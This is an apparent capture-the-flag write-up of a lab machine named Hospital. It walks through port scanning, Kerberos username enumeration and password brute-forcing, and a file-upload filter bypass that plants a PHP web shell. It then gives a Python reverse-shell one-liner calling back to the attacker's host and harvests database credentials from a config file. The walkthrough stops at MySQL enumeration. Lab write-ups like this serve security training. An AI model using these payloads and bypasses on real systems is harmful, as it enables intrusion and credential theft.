Nmap Results
# Nmap 7.94SVN scan initiated Sat Feb 10 02:39:58 2024 as: nmap -Pn -p- --min-rate 3000 -A -oN nmap.txt 10.10.11.241
Nmap scan report for dc.hospital.htb (10.10.11.241)
Host is up (0.012s latency).
Not shown: 65506 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-10 14:40:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2024-02-09T13:35:28
|_Not valid after: 2024-08-10T13:35:28
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-10T14:41:46+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6411/tcp open msrpc Microsoft Windows RPC
6617/tcp open msrpc Microsoft Windows RPC
6635/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-title: Login
|_Requested resource was login.php
|_http-server-header: Apache/2.4.55 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
9389/tcp open mc-nmf .NET Message Framing
17220/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Linux 5.X (89%)
OS CPE: cpe:/o:linux:linux_kernel:5.0
Aggressive OS guesses: Linux 5.0 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-10T14:41:50
|_ start_date: N/A
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 11.99 ms 10.10.14.1
2 12.09 ms dc.hospital.htb (10.10.11.241)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 10 02:42:27 2024 -- 1 IP address (1 host up) scanned in 149.16 secondsIn the nmap output, note the dc.hospital.htb domain name. Let's go ahead and add the hostname as well as the root domain to our /etc/hosts file.
echo '10.10.11.241 dc.hospital.htb hospital.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/53

TCP/139,445

TCP/88



cat kerbrute.log | grep '@' | cut -d '@' -f 1 | awk -v FS=' ' '{print $7}' > as-rep.txtCreate a list of usernames for kerberoasting

kerbrute bruteuser --dc dc.hospital.htb -d hospital.htb -o kerbrute_pw.log -t 100 ~/Pentest/WordLists/rockyou.txt drwilliams
TCP/443



Gobuster Enumeration
Directory and File Enumeration
gobuster dir -k -u https://dc.hospital.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -x html,php,txt -o gobuster-443.txt -t 100 --exclude-length 306/Index.php (Status: 200) [Size: 5322]
/favicon.ico (Status: 200) [Size: 16958]
/examples (Status: 503) [Size: 406]
/index.php (Status: 200) [Size: 5322]
/installer (Status: 301) [Size: 349] [--> https://dc.hospital.htb/installer/]
/licenses (Status: 403) [Size: 425]
/phpmyadmin (Status: 403) [Size: 425]
/server-info (Status: 403) [Size: 425]
/server-status (Status: 403) [Size: 425]Fingerprinting the Server
Looking at the source code on the site root, we can search for the keyword version and find the keyword rcversion in some JSON.

We can then go to their GitHub repository and see how this bit of text is utilized server side. Just click the search bar in GitHub and enter rcversion.
Referencing the comment in the source code, this server seems to be running Roundcube version 1.6.4.

Unfortunately, there doesn't appear to be any interesting CVEs for this version.
TCP/8080

The server invites us to create an account, so let's oblige. I created the following credential test:testtest. Now, let's login.

Testing the File Upload

Here, we have a form that takes files of type, image and makes a HTTP POST request to /upload.php on the server.

If we test the application as a normal user would and upload an image file, the app accepts the image and redirects us to /success.php.


Gobuster Enumeration
Directory and File Enumeration
gobuster dir -k -u http://dc.hospital.htb:8080/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x html,php,txt -o gobuster-8080.txt -t 100/config.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 323] [--> http://dc.hospital.htb:8080/css/]
/failed.php (Status: 200) [Size: 3508]
/fonts (Status: 301) [Size: 325] [--> http://dc.hospital.htb:8080/fonts/]
/images (Status: 301) [Size: 326] [--> http://dc.hospital.htb:8080/images/]
/index.php (Status: 302) [Size: 0] [--> login.php]
/js (Status: 301) [Size: 322] [--> http://dc.hospital.htb:8080/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 5739]
/register.php (Status: 200) [Size: 5125]
/server-status (Status: 403) [Size: 282]
/success.php (Status: 200) [Size: 3536]
/upload.php (Status: 200) [Size: 0]
/uploads (Status: 301) [Size: 327] [--> http://dc.hospital.htb:8080/uploads/]
/vendor (Status: 301) [Size: 326] [--> http://dc.hospital.htb:8080/vendor/]
Locating the Uploaded File
I uploaded the file Hospital.png to the server. Seeing there is a /uploads/ directory, it makes sense to assume my file will be at /uploads/Hospital.png.

Getting a Web Shell
Since this is an Apache server, I should be able to get a web shell using a Windows-specific payload.
wget https://github.com/WhiteWinterWolf/wwwolf-php-webshell/raw/master/webshell.php -O sh.phpUploading the file with a .php extension and changing the Content-Type header did not work. Ultimately, uploading the file as sh.phar and setting the Content-Type header to image/png bypassed the sanitization tests on the upload form.



Exploit
To get a reverse shell, start a TCP listener and run the following payload in the Cmd field.
sudo rlwrap nc -lnvp 443python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'Change your IP and port as needed

Post-Exploit Enumeration
Operating Environment
OS & Kernel
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
PRETTY_NAME="Ubuntu 23.04"
NAME="Ubuntu"
VERSION_ID="23.04"
VERSION="23.04 (Lunar Lobster)"
VERSION_CODENAME=lunar
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=lunar
LOGO=ubuntu-logo
Current User
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sorry, user www-data may not run sudo on webserver.
Users and Groups
Local Users
drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash
Local Groups
drwilliams:x:1000:drwilliams
Network Configurations
Network Interfaces
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:00:8a:02 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.2/24 brd 192.168.5.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe00:8a02/64 scope link
valid_lft forever preferred_lft forever
Open Ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
Interesting Files
/var/www/html/config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
Privilege Escalation
Crack Hashes from MySQL
Using the MySQL credentials found in /var/www/html/config.php let's try connecting to the database and see what we can find.

show databases;
use hospital;
show tables;
